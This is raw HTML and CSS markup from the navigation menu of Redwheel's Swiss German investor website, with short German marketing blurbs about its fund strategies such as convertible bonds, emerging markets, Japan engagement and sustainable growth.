.elementor-element.elementor-element-a196acb > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1852 .elementor-element.elementor-element-65d9b93{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1852 .elementor-element.elementor-element-a1cd0f7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1854">.elementor-1854 .elementor-element.elementor-element-33ca2f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1854 .elementor-element.elementor-element-33ca2f9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1854 .elementor-element.elementor-element-e4d55af .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1854 .elementor-element.elementor-element-e4d55af > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1854 .elementor-element.elementor-element-7e82535{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1854 .elementor-element.elementor-element-ab9f42a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-3028">.elementor-3028 .elementor-element.elementor-element-e6e1118 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3028 .elementor-element.elementor-element-e6e1118 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3028 .elementor-element.elementor-element-d71feea .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3028 .elementor-element.elementor-element-d71feea > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3028 .elementor-element.elementor-element-86aab36{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3028 .elementor-element.elementor-element-617b8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2188">.elementor-2188 .elementor-element.elementor-element-7849b017 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2188 .elementor-element.elementor-element-7849b017 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2188 .elementor-element.elementor-element-14b934da .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2188 .elementor-element.elementor-element-14b934da > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2188 .elementor-element.elementor-element-641294e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2188 .elementor-element.elementor-element-55130863{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2178 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2186" class="elementor elementor-2186">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4d6a7dd5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4d6a7dd5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1eb324a0" data-id="1eb324a0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cecec1e elementor-widget elementor-widget-heading" data-id="4cecec1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-328771db elementor-widget elementor-widget-text-editor" data-id="328771db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE">
<div class="sc-dNLxif bJpTLN">
<div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content">
<p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Wandelanleihen bieten eine hybride Lösung für Anleger, die ein ausgewogenes Engagement am Finanzmarkt wünschen, welches die Vorteile von Aktien und Anleihen kombiniert. Seit mehr als einem Jahrzehnt verwendet unser Team proprietäre Modelle und Systeme, um die attraktivsten Chancen innerhalb dieser Anlageklasse zu identifizieren. Wir bieten eine Auswahl an aktiv verwalteten Lösungen, welche darauf ausgelegt sind, das attraktive, asymmetrische Renditeprofil von Wandelanleihen mit unterschiedlichen Risikotoleranzen zu nutzen.</p>

</div>
</div>
</div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3533 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3534" class="elementor elementor-3534">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f85cfb0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f85cfb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b19792" data-id="9b19792" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-063dfec elementor-widget elementor-widget-heading" data-id="063dfec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Ecofin</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3252d55 elementor-widget elementor-widget-text-editor" data-id="3252d55" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Das Ecofin-Team verwaltet eine Reihe globaler thematischer Aktienstrategien mit dem Ziel, den Kunden hohe risikobereinigte Renditen zu bieten und gleichzeitig einige der größten ökologischen Herausforderungen unseres Planeten anzugehen, wie die Dekarbonisierung der Energieversorgung und der Infrastruktur.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2180 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging and Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2187" class="elementor elementor-2187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-50be99fc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="50be99fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59f31ecd" data-id="59f31ecd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5df28f3f elementor-widget elementor-widget-heading" data-id="5df28f3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-76aff4d9 elementor-widget elementor-widget-text-editor" data-id="76aff4d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Schwellenländer und Frontier Märkte sind die am schnellsten wachsenden Volkswirtschaften der Welt. Wir sind überzeugt, dass das anhaltende Wachstum in diesen Märkten in unterschiedlichen Branchen attraktive Chancen bietet. Unser indexunabhängiger, opportunistischer Ansatz wurde über mehr als zwei Jahrzehnte lang verfeinert. In Kombination mit der ausgewiesenen Erfahrung unseres Teams erlaubt uns dies, an attraktiven und häufig noch unerschlossenen Wachstumschancen teilzunehmen.					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1726 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1851" class="elementor elementor-1851">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e144a0a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e144a0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eef1718" data-id="eef1718" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fdca63e elementor-widget elementor-widget-heading" data-id="fdca63e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6e2b6ef elementor-widget elementor-widget-text-editor" data-id="6e2b6ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir investieren in eine kleine Auswahl hochwertiger europäischer Unternehmen, bei denen wir durch die Lösung bestimmter unternehmensspezifischer Probleme potenziell bedeutende Möglichkeiten zur Schaffung von Mehrwert erkennen. Wir wirken als Katalysator für Veränderungen, indem wir konstruktiv mit den Unternehmen und mit anderen Aktionären zusammenarbeiten.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1728 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1852" class="elementor elementor-1852">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a1cd0f7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a1cd0f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5974d9e" data-id="5974d9e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a196acb elementor-widget elementor-widget-heading" data-id="a196acb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-65d9b93 elementor-widget elementor-widget-text-editor" data-id="65d9b93" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ein sehr erfahrenes Team mit einer nachgewiesenen Erfolgsbilanz bei der Erzielung positiver Ergebnisse für Anleger. Die bewährte Anlagemethode, die Dividendenkraft der Titel voll auszuschöpfen, bietet das Potential, langfristig mehr Rendite bei unterdurchschnittlichen Volatilitätsraten einzufahren. Das Team ist sucht gezielt nach der seltenen Kombination aus hohen Renditen, nachhaltigen Dividenden und einer attraktiven Bewertung, welche nur dann auftritt, wenn es gewisse Kontroversen gibt. Indem wir alles daran setzen, diese Kontroveren im Kern zu verstehen, erhöhen wir für Sie aktiv die Wahrscheinlichkeit eines Investitionserfolges.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1725 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1854" class="elementor elementor-1854">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ab9f42a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab9f42a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ca2f9" data-id="33ca2f9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e4d55af elementor-widget elementor-widget-heading" data-id="e4d55af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7e82535 elementor-widget elementor-widget-text-editor" data-id="7e82535" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan ist die drittgrösste Volkswirtschaft der Welt. Die Unternehmenslandschaft des Landes befindet sich seit einigen Jahren im Umbruch. Durch unser Joint Venture mit dem in Tokio ansässigen Nissay Asset Management (NAM) investieren wir in eine kleine Anzahl ausgewählter japanischer Unternehmen, deren Bewertung aufgrund von Faktoren, welche wir für korrigierbar halten, nicht ihr volles Potenzial widerspiegelt. Wir agieren für diese Unternehmen als Partner im Change-Prozess, damit der Wandel, der zur Freisetzung des Potenzials notwendig ist, vollzogen werden kann.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3027 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3028" class="elementor elementor-3028">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-617b8c2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="617b8c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6e1118" data-id="e6e1118" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d71feea elementor-widget elementor-widget-heading" data-id="d71feea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-86aab36 elementor-widget elementor-widget-text-editor" data-id="86aab36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Nachhaltigkeit im weitesten Sinne verändert das Anlageumfeld strukturell – sowohl von der Risiko- als auch von der Chancenbetrachtung her betrachtet. Das Redwheel Sustainable Growth Team ist bestrebt, strukturelle längerfristige Themen und Dynamiken in der Wirtschaft und der Gesellschaft zu identifizieren.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-2182 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/ch/de/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2188" class="elementor elementor-2188">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-55130863 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="55130863" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7849b017" data-id="7849b017" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-14b934da elementor-widget elementor-widget-heading" data-id="14b934da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-641294e elementor-widget elementor-widget-text-editor" data-id="641294e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Wir sind langfristige Value-Investoren und glauben fest daran, dass kurzfristige Faktoren viele Marktteilnehmer bei entsprechender Nachrichtenlage zu Überreaktionen verleiten, auch wenn die Informationen nur geringe oder gar keine Auswirkungen auf den Wert des betroffenen Unternehmens haben. In solchen Situationen können die Aktienkurse vom intrinsischen Wert des Unternehmens abweichen, was langfristig orientierten Anlegern wie uns die Möglichkeit bietet, Aktien zu einem attraktiven Preis zu erwerben. Dies schafft eine Sicherheitsmarge und bietet gleichzeitig ein signifikantes langfristiges Renditepotenzial durch Dividendenerträge und Kapitalzuwachs.					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-3091" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3091"><a href="https://www.redwheel.com/ch/de/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1935" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1935"><a href="https://www.redwheel.com/ch/de/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-2223" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-2223"><a href="https://www.redwheel.com/ch/de/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Nachhaltigkeit</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3664" class="elementor elementor-3664">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3b1fefc mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="3b1fefc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-82d547a" data-id="82d547a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dec8dec elementor-widget elementor-widget-image" data-id="dec8dec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-625ce47" data-id="625ce47" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2db9b92 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="2db9b92" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3703">.elementor-3703 .elementor-element.elementor-element-14f8e13 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3703 .elementor-element.elementor-element-14f8e13 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3703 .elementor-element.elementor-element-fec33ed .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3703 .elementor-element.elementor-element-fec33ed > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3703 .elementor-element.elementor-element-b8669ca{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3703 .elementor-element.elementor-element-86ca5e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3703 .elementor-element.elementor-element-86ca5e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3704">.elementor-3704 .elementor-element.elementor-element-3f9ad60 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3704 .elementor-element.elementor-element-3f9ad60 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3704 .elementor-element.elementor-element-e73ca4b .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3704 .elementor-element.elementor-element-e73ca4b > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3704 .elementor-element.elementor-element-68cd2d6{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3704 .elementor-element.elementor-element-87c3b1b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3704 .elementor-element.elementor-element-87c3b1b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3705">.elementor-3705 .elementor-element.elementor-element-c2760c6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3705 .elementor-element.elementor-element-c2760c6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3705 .elementor-element.elementor-element-fed6a10 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3705 .elementor-element.elementor-element-fed6a10 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3705 .elementor-element.elementor-element-59ebacc{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3705 .elementor-element.elementor-element-bcc78bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3705 .elementor-element.elementor-element-bcc78bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3706">.elementor-3706 .elementor-element.elementor-element-bd928db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3706 .elementor-element.elementor-element-bd928db > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3706 .elementor-element.elementor-element-026590f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3706 .elementor-element.elementor-element-026590f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3706 .elementor-element.elementor-element-50fac9d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3706 .elementor-element.elementor-element-c366e4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3706 .elementor-element.elementor-element-c366e4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3699 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/de/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability bei Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3703" class="elementor elementor-3703">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-86ca5e8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="86ca5e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14f8e13" data-id="14f8e13" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fec33ed elementor-widget elementor-widget-heading" data-id="fec33ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability bei Redwheel</h1>		</div>
				</div>
